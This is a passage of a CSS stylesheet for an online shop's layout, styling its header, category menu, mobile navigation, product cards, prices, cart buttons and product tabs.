      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      -ms-grid-row-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      -ms-grid-row-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      -ms-grid-row-align: stretch !important;
      align-self: stretch !important;
}

.m-0 {
  margin: 0;
  background: linear-gradient(to bottom, rgba(34, 34, 34, 1) 0%, rgba(0, 0, 0, 1) 100%);
  border-radius: 6px;
  min-height: 2.5rem;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.col-6 {
  width: 50%;
}

.col-6 + .col-6 {
  padding-left: 32px;
}

@media (max-width: 767px) {
  .col-6 {
    width: 100%;
  }
  .col-6 + .col-6 {
    padding-left: 0;
  }
}

header {
  padding: 0;
}

header > .container > div {
  padding: 1.875rem 0;
}

.logo {
  padding: 0rem;
}

.logo img {
  max-width: 8.625rem;
}

.category-btn {
  width: 9.4375rem;
  height: 2.6875rem;
  left: 10.75rem;
  /*background: rgba(69, 68, 68, 0.0319056);*/
  border-radius: 0.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
  background: #ffae00;
}

.category-btn a {
  font-size: 1.125rem;
  font-weight: 500;
  color: #000000;
  cursor: pointer;
  opacity: 1 !important;
}

.category-btn .category-icon {
  margin-top: -0.1875rem;
  margin-right: 0.4375rem;
}

.category-btn .category-icon div {
  height:5px;
  width: 18px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.category-btn .category-icon div svg {
  position: absolute;
  top: 0rem;
  left: 0rem;
}

.category-btn .category-icon div svg path {
  stroke: #454444;
}

.category-btn .category-icon > div:nth-child(2) {
  width: 0.875rem;
}

.category-btn .category-icon > div:last-child {
  width: 0.625rem;
}

.category-btn .category-icon.active > div:first-child {
  margin-top: 0.25rem;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.category-btn .category-icon.active > div:nth-child(2n) {
  visibility: hidden;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  opacity: 0;
}

.category-btn .category-icon.active > div:nth-child(3) {
  margin-top: -0.625rem;
  margin-left: -0.1875rem;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.category-btn .category-icon.active > div:nth-child(2n) {
  visibility: hidden;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  opacity: 0;
}

.category-btn:hover, .category-btn.active {
  -webkit-filter: drop-shadow(0rem 0.1875rem 0.5rem rgba(0, 0, 0, 0.15));
          filter: drop-shadow(0rem 0.1875rem 0.5rem rgba(0, 0, 0, 0.15));
}

.category-btn:hover a, .category-btn.active a {
  color: #94bdee;
}

.category-btn:hover .category-icon div svg path, .category-btn.active .category-icon div svg path {
  stroke: #ffffff !important;
}

.call-number a {
  font-size: 1.125rem;
  line-height: 1.5625rem;
  font-weight: 500;
  color: #ffffff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;white-space:nowrap;
}
.call-number a:hover{
    color: #94bdee;
    text-decoration: underline;
}
.header-btn {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0;
}

.header-btn li {
  margin-left: 1.875rem;
}

.header-btn li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 1.125rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.header-btn .icons {
  margin-left: 0.4375rem;
  font-size: 0.9375rem;
}

.header-search .input-group {
  border-radius: 0.5rem;
}

.header-search .input-group input,
.header-search .input-group .input-group-btn .btn {
  border: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  background: transparent;
  height: 2.5rem;
}

.header-cart a {
  font-size: 1.125rem;
  color: #454444;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media(min-width:1440px){.header-cart a {min-width:275px;}}
.header-cart a span {
  margin-right: 0.4375rem;
}

.header-user {
  list-style-type: none;
  padding-left: 0;
  margin-bottom: 0;
}

.header-user a {
  font-size: 0.875rem;
  line-height: 1.0625rem;
  /*color: #3F3E3E;*/
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.header-user a span {
  margin-left: 0.4375rem;
}

@media (max-width: 1439px) {
  #cartlink span:not(.icons) {
    display: none !important;
  }
}

@media (max-width: 1099px) {
  .category-btn a {
    display: none;
  }
  .category-btn {
    width: 43px;
	min-width:43px;
  }
  .category-btn .category-icon {
    margin-right: 0;
  }
  .header-user {min-width:60px;}
}

@media (max-width: 767px) {
  .category-btn,
  .header-search,
  .header-btn,
  .header-cart,
  .header-user {
    display: none !important;
  }
  header > .container > div {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .navbar-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .mobile-search,
  .filter-panel {
    width: 100%;
    max-width: calc(100% - 50px);
  }
}

.btn-mobile-menu {
  width: 130px;
  height: 40px;
  background: #F9F9F9;
  border-radius: 8px;
  -webkit-filter: drop-shadow(0px 2px 3px rgba(0, 0, 0, 0.1));
          filter: drop-shadow(0px 2px 3px rgba(0, 0, 0, 0.1));
  margin-right: 6px;
  cursor: pointer;
  line-height: 44px;
  text-align: center;
}

.filter-well {
    float: right;   
    margin-right: 120px;
    margin-top: 5px;

}

.mobile-vis {
  width: 226%;
  margin-right: 5px;
}

.mobile-fix-menu,
.mobile-top-menu {
  margin-left: -100%;
  position: fixed;
  margin-left: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  display: none;
}

.mobile-fix-menu.active,
.mobile-top-menu.active {
  position: fixed;
  margin-left: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #494949;
  display: block;
  z-index: 1032;
}

.m-menu > .active > ul {
  display: block;
}

.m-menu ul,
.m-menu ul.dropdown-menu {
  float: none;
  position: unset !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  width: 100%;
  background: #fff !important;
}

.m-menu.open > li:not(.active) {
  display: none;
}

.popular-brands {
  opacity: 0;
}

.no-visible {
  display: none;
}

.m-menu,
.m-menu ul {
  padding-left: 0;
  list-style-type: none;
}

.m-menu > li > ul ul {
  display: block !important;
  padding-bottom: 0;
}

.m-menu > li > ul > li > ul li ul a {
  font-size: 16px;
  line-height: 18px;
  color: #233740;
  font-weight: normal;
}

.mobile-fix-menu {
  overflow-y: auto;
}

.mobile-fix-menu .sub-catal-count {
  display: none;
}

.mobile-fix-menu .m-menu {
  padding-bottom: 50px;
}

.no-scroll {
  overflow: hidden;
}

.m-menu > li > ul > li > ul li ul li {
  padding-bottom: 0 !important;
}

.m-menu > li > ul > li > ul {
  padding-left: 10px;
  padding-right: 10px;
}

.m-menu > li > ul > li > ul li ul li {
  border: none !important;
  margin-bottom: 0 !important;
}

.m-menu > li > ul ul .big-name {
  display: none !important;
}

.m-menu > li ul a {
  display: block !important;
  background: #fff !important;
}

.m-menu a {
  padding-left: 0px !important;
}

.m-menu > .active > ul > li.big-name {
  font-size: 24px;
  padding-left: 30px !important;
  line-height: 28px;
  color: #233740;
  font-weight: 500;
}

.m-menu > .active > ul > li.big-name {
  margin-bottom: 15px;
}

.m-menu > li > a,
.m-menu > li > ul > li > a {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  color: #94bdee;
}

.m-menu:not(.open) > li:first-child {
  margin-top: 0px !important;
}

.m-menu > li.active {
  margin-top: 0 !important;
}

.back-btn {
  padding-left: 25px;
  opacity: 0;
  cursor: pointer;
}

.back-btn.visible {
  opacity: 1;
}

.back-btn .icons-prev2:before {
  font-size: 11px !important;
  margin-right: 10px;
}

.m-menu .active ul.dropdown-menu {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

.m-menu > li {
  margin-top: 15px !important;
}

.m-menu .active ul.dropdown-menu {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

.m-menu ul.dropdown-menu {
  float: none;
  position: unset !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  width: 100%;
  background: #fff !important;
}

.menu-close {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  outline: none;
  opacity: 0.7;
  margin: 10px;
  font-size: 20px;
}

.m-menu {
  padding: 0 20px;
}

.m-menu > li > ul > li {
  border-bottom: 1px solid #E1ECFC;
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.icons:not(.icons-cart):not(.icons-notice) {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.icons.icons-small {
  border-radius: 0.25rem;
  width: 1.8125rem;
  height: 1.75rem;
}

.icons.icons-big {
  border-radius: 0.5rem;
  width: 3.1875rem;
  height: 3.1875rem;
  font-size: 1.5625rem;
}

.icons.icons-green:hover {
  color: #fff;
}

.icons.icons-dgreen {
  color: #fff;
}

.icons.icons-blue {
  color: #454444;
}

.icons.icons-blue:hover {
  color: #fff;
}

.main-navbar {
  /*background: #F7F7F7;*/
  border-radius: 0.5rem;
  max-height: 2.5rem;
  min-height: 2.5rem;
  margin-bottom: 0;
  border: none !important;
}

.main-navbar a:not(.link) {
  padding-top: 0.4375rem !important;
  padding-bottom: 0.5625rem !important;
  color: #94bdee;
  white-space: nowrap;
  background: transparent !important;
}

ul.main-navbar-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  /*font-size: 1rem;*/
  width: calc(100% - 2.8125rem);
  overflow: hidden;
}

.additional-nav-menu {
  height: 2.5rem;
}

.additional-nav-menu + .additional-nav-menu {
  display: none;
}

.additional-nav-menu > a {
  padding: 0 0.9375rem;
  -webkit-transition: color .3s;
  transition: color .3s;
  font-size: 1.0625rem;
  font-weight: normal;
  text-decoration: none;
  line-height: 2.25rem;
  text-transform: uppercase;
  letter-spacing: .05em;
  height: 2.5rem;
  display: block;
  cursor: pointer;
  transition: color .3s;
}

.additional-nav-menu {
  top: 0;
  float: left;
  position: relative;
}

.additional-nav-menu .dropdown-menu {
  margin-top: -1px !important;
  -webkit-box-shadow: 0 0.4375rem 1.375rem -0.3125rem rgba(47, 56, 68, 0.2);
          box-shadow: 0 0.4375rem 1.375rem -0.3125rem rgba(47, 56, 68, 0.2);
  list-style-type: none;
  min-width: unset;
}

.additional-nav-menu .dropdown-menu > li a {
  white-space: nowrap !important;
  -webkit-transition: all 0.3s !important;
  transition: all 0.3s !important;
  background: transparent;
}

.additional-nav-menu #solidMenu > ul > li > a {
  padding: 0.1875rem 0.3125rem;
}

.additional-nav-menu .dropdown-menu i {
  display: none;
}

.additional-nav-menu .dropdown-menu ul {
  display: none;
  position: static;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0s !important;
  transition: all 0s !important;
  -webkit-animation: none !important;
          animation: none !important;
  border: none;
  padding-left: 0.625rem;
}

#navigation {
  z-index: 999 !important;
}

.navbar-fixed-bottom {
  border-top: none;
  padding: 0 10px;
}

.navbar-fixed-bottom a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  color: #454444;
  font-size: 18px;
}

.mobile-search,
.filter-panel {
  border-radius: 8px;
}

@media (min-width: 768px) {
 .mobile-vis {
   display: none;
 }
 .filter-well {
  display: none;
}
}

@media (max-width: 767px) {
  .main-navbar {
    background:transparent;
  }
  .main-navbar input {
    border: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none !important;
    background: transparent;
  }
  .main-navbar .btn {
    border: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    outline: none !important;
    background: transparent;
  }
  .main-navbar .mobile-search,
  .main-navbar .filter-panel {
    -webkit-filter: drop-shadow(0px 2px 11px rgba(0, 0, 0, 0.1));
            filter: drop-shadow(0px 2px 11px rgba(0, 0, 0, 0.1));
  }
  header > .container > div {
    padding: 1rem 0;
  }
}

.page-header {
  border: none;
  margin: 0;
}

.page-header.product-head,
.page-header h1,
.page-header h2 {
  border: none;
  /*font-weight: bold;*/
  font-size: 1.75rem;
  line-height: 2.375rem;
  /*text-align: center;*/
  margin-top: 1.5625rem;
  padding-bottom: 0.9375rem;
  font-family: "Open Sans", sans-serif;
}

.page-header a {
  color: #454444;
}

.breadcrumb + .page-header h2 {
  text-align: left !important;
}

.not-center,
.not-center h1,
.not-center h2 {
  text-align: left !important;
}

.not-center h1 {
  border-bottom: 1px solid #F1F2F3;
}

@media (max-width: 767px) {
  .page-header.product-head,
  .page-header h1,
  .page-header h2 {
    border: none;
    font-weight: 400;
    font-size: 1.375rem;
    line-height: 1.875rem;
    text-align: center;
    margin-top: 0.625rem;
    padding-bottom: 0.625rem;
  }
  .page-header h1 {
    margin-bottom: 0;
  }
}

.product-block-wrapper-fix {
  padding: 0 0.4375rem 0.3125rem;
}

.product-block-wrapper-fix a {
  opacity: 1 !important;
}

.product-block-wrapper-fix .caption {
  padding: 0 2px 2px;
}

.product-block-wrapper-fix .product-image {
  margin: 0 -5px;
}

.product-block-wrapper-fix .thumbnail {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: 1px solid #F1F2F3;
  border-radius: 0.5rem;
  margin-bottom: 0;
  padding: 0 0.3125rem 0.3125rem;
}

.product-block-wrapper-fix .thumbnail:hover {
  -webkit-box-shadow: 0px 2px 0.3125rem rgba(0, 0, 0, 0.1);
          box-shadow: 0px 2px 0.3125rem rgba(0, 0, 0, 0.1);
}

.product-block-wrapper-fix .thumbnail img {
  max-width: 100%;
}

.product-block-wrapper-fix .rating {
  margin-bottom: 0px;width:3.75rem;height:0.75rem
}
.product-block-wrapper-fix .rating_blank {
   
background-size: 0.75rem 0.75rem;height:0.75rem}
.product-block-wrapper-fix .rating_votes {
   
background-size: 0.75rem 0.75rem;height:0.75rem}


.product-block-wrapper-fix .icons-small {
  width: 1.625rem;
  height: 1.625rem;
  padding: 0;
}

.product-block-wrapper-fix a,
.product-block-wrapper-fix button span:not(.icons-cart) {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.template-product-list .product-block-wrapper-fix {
  margin-bottom: 29px;
}

.product-name {
  height: 67px !important;
  overflow: hidden;
  margin-bottom: 0.5125rem;
  display: block;
  text-overflow: ellipsis;
  font-size: 18px;
  line-height: 1.29rem;
  color: #94bdee;
  overflow: hidden;
}
.product-name1 {
  padding-top: 7px;
  height: 52px !important;
  overflow: hidden;
  margin-bottom: 0.3125rem;
  display: block;
  text-overflow: ellipsis;
  font-size: 11px;
  line-height: 1.0rem;
  color: #94bdee;
  overflow: hidden;
}
@media (max-width: 767px){
    product-name1 {
        font-size: 10px;
    }
}

.product-name a {
  color: #94bdee;
  font-size: 24px;
}

.list-fix.product-block-wrapper-fix .product-name {
  height: 68px !important;
  margin-bottom: 0;
}

.list-fix.product-block-wrapper-fix .product-image {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  max-width: 45%;
  min-width: 100px;
  height: 7.8125rem;
  min-height: 7.8125rem;
  line-height: 7.8125rem;
  margin: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.list-fix.product-block-wrapper-fix .product-image a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 7.8125rem;
}

.list-fix.product-block-wrapper-fix .product-image img {
  border-radius: 0 0.25rem 0.25rem 0;
  max-height: 7.8125rem;
  max-width: 100%;
}

.list-fix.product-block-wrapper-fix .caption > div > div > div:nth-child(2) {
  margin-top: auto;
}

.list-fix.product-block-wrapper-fix .caption,
.list-fix.product-block-wrapper-fix .thumbnail {
  padding-right: 0;
  padding-bottom: 0;
}

.list-fix.product-block-wrapper-fix .caption > div > div:first-child {
  height: 7.8125rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: calc(100% - 100px);
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.list-fix.product-block-wrapper-fix .product-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.product-price {
  height: 54px;
  font-size: 27px;
}

.price-new {
  font-weight: 500;
  font-size: 26px;
  line-height: 1.375rem;
  color: #ffae00;
}
.price-new3 {
    font-weight: 400;
    font-size: 18px;
    line-height: 1.0rem;
    color: #ffae00;
}
@media (max-width: 767px) {
    .price-new, .kts-grid-3 .prod-price-red-grid {
      font-size: 14px!important;
    }
}

@media (max-width: 767px){
  .product-name {
      height: 81px !important;
      display: flex;
      align-items: center;
      font-size: 13px;
      line-height: 1.1rem;
  }
  .swiper-slider-wrapper .product-name {
      height: 100px !important;
      display: block;
  }

  .template-product-list .prod-price-red-grid {
    font-size: 16px!important;
    padding-left: 0px;
  }
  .template-product-list .product-name {
      font-size: 16px!important;
      height: 60px !important;
  }
}

.price-old {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.25rem;
  position: relative;
}

.price-old span {
  text-decoration: none !important;
}

.price-old:after {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 0;
  bottom: 50%;
  width: 100%;
  height: 0;
  pointer-events: none;
}

.main-product .notice-btn {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
    border-radius: 0.5rem;
  height: 2.5625rem;
  font-size: 1.125rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0 1.375rem;
  max-width: 16.8125rem;
  min-width: 16.8125rem;
  margin-right: 1.25rem;
  color: #94bdee;
  background: #000;
  border-color: #94bdee;
}

.main-product .notice-btn span {
  margin-left: 0.4375rem;
  font-size: 1.125rem;
}

.main-product .notice-btn:hover {
  -webkit-filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
          filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
  color: #fff;
}

.addToCartList {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
    -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.375rem;
  height: 1.735rem;
  /*padding: 0 0.5125rem;*/
    font-size: 0.75rem;
  /*border: none;*/
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: 1 !important;
  /*background: linear-gradient(to bottom, rgb(148 189 238) 0%, rgba(0, 0, 0, 1) 100%);*/
  color: #94bdee;
  background: #000;
  border-color: #94bdee;
}
.notice-btn{
display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
    -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.375rem;
  height: 1.735rem;
  padding: 0 0.5125rem;
    font-size: 0.75rem;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: 1 !important;
  color: #94bdee;
  background: #000;
  border-color: #494949;
}
.addToCartList span,
.notice-btn span {
  margin-left: 0.3125rem;
}

.addToCartList spn.icons-notice,
.notice-btn spn.icons-notice {
  font-size: 0.875rem;
}

.addToCartList.btn-success,
.notice-btn.btn-success {
  color: #000 !important;
  
}

.addToCartList:hover,
.notice-btn:hover {
  color: #fff;
  background: #000;
  border-color: #fff;
  
}

.addToWishList,
.addToCompareList {
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
}

.addToWishList span,
.addToCompareList span {
  font-size: 0.9375rem;
}

.main-product .addToWishList,
.main-product .addToCompareList {
  padding: 0 0.25rem;
}

.product-btn {
  position: absolute;
  right: 0.8125rem;
  top: 0;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-btn button,
.product-btn a {
  margin-top: 0.3125rem;
}

.product-btn button .icons-green:hover,
.product-btn a .icons-green:hover {
 /* background: #6FC10D;*/
  color: #fff;
}

.rating-amount {
  margin-right: 0.625rem;
  line-height: 1rem;
}

.rating-amount a {
  color: #94bdee;
  opacity: 1 !important;
}

.rating-amount a:hover {
  color: #3F3E3E;
}

.info-block {
  color: #94bdee;
  font-size: 0.75rem;
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #F1F2F3;
  padding-top: 0.3125rem;
}

.product-manufacturer-logo-block img {
  max-height: 35px;
}

.main-product-name {
  padding-bottom: 1.875rem;
  border-bottom: 1px solid #F1F2F3;
  margin-top: 0.3125rem;
  margin-bottom: 0.9375rem;
}

.main-product-name h1 {
  /*font-weight: bold;*/
  font-size: 1.95rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  color: #ffffff;
  font-family: "Open Sans", sans-serif;
}

.sklad {
  color: #96A8B6;
  font-size: 20px;
  line-height: 1rem;
}

.price-block {
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #F1F2F3;
  padding-top: 2.8125rem;
  padding-bottom: 1.875rem;
}

.price-block .product-price {
  height: auto;
}

.price-block .price-old {
  color: #979797;
  font-size: 31px;
  line-height: 42px;
  font-size: 31px;
  line-height: 42px;
}

.price-block .price-new {
  color: #ffae00;
  font-weight: 500;
  font-size: 38px;
  line-height: 52px;
}

.option-block label {
  font-weight: normal;
  font-size: 0.875rem;
  line-height: 1rem;
  color: #363636;
  display: block;
  margin-bottom: 0.75rem;
}

.one-click-block .click-btn {
  border-radius: 0.5rem;
  height: 2.5rem;
  color: #fff;
  font-size: 1.2557rem;
  padding: 0 2.8125rem;
  line-height: 2.25rem;
  opacity: 1;
}

.one-click-block .click-btn:hover {
  opacity: 1;
  -webkit-filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
          filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
}

.quant-main {
  margin-right: 1.25rem;
  width: 6rem;
  border: 1px solid #F1F2F3;
  border-radius: 0.5rem;
  height: 2.5rem;
}

.quant-main .btn-number,
.quant-main .input-number {
  height: 2.5rem;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
  color: #9f9f9f;
  font-size: 1rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  text-align: center;
}

.addToCart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.addToCart .addToCartFull {
  min-width: 9.75rem !important;
  margin-right: 1.25rem;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #ffae00;
  border-radius: 0.5rem;
  height: 2.5625rem;
  color: #000000;
  font-size: 1.125rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0 1.375rem;
  font-family: "Open Sans", sans-serif;
}

.addToCart .addToCartFull span {
  margin-left: 0.4375rem;
  font-size: 0.9375rem;
}

.addToCart .addToCartFull span.icons-incart {
  font-size: 1.0625rem;
}

.addToCart .addToCartFull:hover {
  -webkit-filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
          filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
  color: #fff;
}

.addToCart .addToCartFull.btn-success {
  color: #000000 !important;
  background: #F1F2F3;
  -webkit-filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
          filter: drop-shadow(0px 3px 0.5rem rgba(0, 0, 0, 0.15));
}

.product-tabs {
  margin-top: 3.125rem;
  /*background: #F7F6F6;*/
  border-radius: 0.5rem;
  height: 3.125rem;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: flex-start;
}

.product-tabs > li {
	min-width:25%;
	max-width:25%;
  height: 3.125rem;
  background: transparent !important;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

.product-tabs > li > a {
  height: 3.125rem;
  /*font-size: 1rem;*/
  border: none;
  /*background: transparent !important;*/
  color: #94bdee;
  line-height: 1.875rem;
  opacity: 1 !important;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(to bottom, rgba(34, 34, 34, 1) 0%, rgba(0, 0, 0, 1) 100%);
}

.product-tabs > li > a:hover {
    background: #494949 !important;
    color: #ffffff;
    /*font-size: larger;*/
}

.product-tabs > li.active > a,
.product-tabs > li.active > a:hover,
.product-tabs > li.active > a:focus {
  border: none;
  background: transparent;
}

.tab-name {
  font-style: normal;
  font-weight: 500;
  font-size: 1.125rem;
  line-height: 1.5625rem;
  margin-bottom: 1rem;
  color: #ffffff;
}

.tab-content {
  padding: 0 0.625rem;
}

.sklad {
  padding-left: 1.0625rem;
  background: url(images/sklad.png) no-repeat left center;
  background-size: 12.5008px 12.5008px;
}

.link:not(.dropdown-toggle) {
  margin-top: 1.875rem;
  font-size: 0.875rem;
  line-height: 1.0625rem;
  color: #9f9f9f;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.link:not(.dropdown-toggle):hover{
 color: #fff;
}
.link:not(.dropdown-toggle) span {
  font-size: 1.125rem;
  margin-right: 0.3125rem;
}

.wish-delete {
  margin-top: 0.3125rem;
}

.media .product-btn {
  right: 0.3125rem;
}

.media span.sale-icon-content {
  left: 0.3125rem;
}

@media (max-width: 991px) {
  .template-product-list .product-block-wrapper-fix {
    margin-bottom: 10px;
  }
  .template-product-list {
    margin: 0 -7px;
  }
  .product-tabs {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1154px) {
  .one-click-block {
    margin-top: 10px;
  }
}

@media (max-width: 544px) {
  .one-click {
    margin-top: 10px;
  }
  .price-block {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .price-block > div {
    width: 100%;
  }
  .best-btn {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
    margin-bottom: 20px;
  }
}

@media (max-width: 767px) {
  .main-product-name h1 {
    font-size: 1.4rem;
    margin-bottom: 10px;
  }
  .main-product-name {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-bottom: 1rem;
  }
  .tab-content {
    padding: 0;
    margin-top: 20px;
  }
  .tab-content > div {
    padding-top: 10px;
    border-top: 1px solid #E5E5E5;
    padding-bottom: 7px;
  }
  .list-fix.product-block-wrapper-fix .product-image {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .last-info {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .last-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .list-fix.product-block-wrapper-fix .thumbnail {
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .list-fix .product-btn,
  .list-fix .price-old {
    display: none;
  }
  .list-fix.product-block-wrapper-fix .product-price {
    height: auto;
  }
  .list-fix.product-block-wrapper-fix .product-name {
    height: auto !important;
  }
  .list-fix.product-block-wrapper-fix .caption > div > div:first-child {
    max-width: 100%;
    height: auto !important;
  }
}

.addToCartFull .icons-incart {
  -webkit-transition: all 0s;
  transition: all 0s;
}

.last-info {
  padding-top: 5px;
}

